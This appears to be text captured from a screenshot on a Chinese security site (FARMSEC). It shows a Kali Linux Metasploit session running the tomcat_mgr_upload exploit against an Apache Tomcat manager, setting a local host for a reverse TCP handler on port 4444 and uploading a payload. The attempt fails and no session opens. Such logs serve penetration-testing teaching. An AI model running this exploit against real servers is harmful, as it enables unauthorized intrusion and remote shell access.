 root@kali: ~
msf5 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.10.86
lhost => 192.168.10.86
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.10.86:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying uxRxOtQxM6cd7rTNe6Dwg...
[*] Executing uxRxOtQxM6cd7rTNe6Dwg...
[-] Exploit aborted due to failure: unknown: Failed to execute the payload
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/tomcat_mgr_upload) >
农夫安全
FARMSEC
WWW.FARMSEC.ORG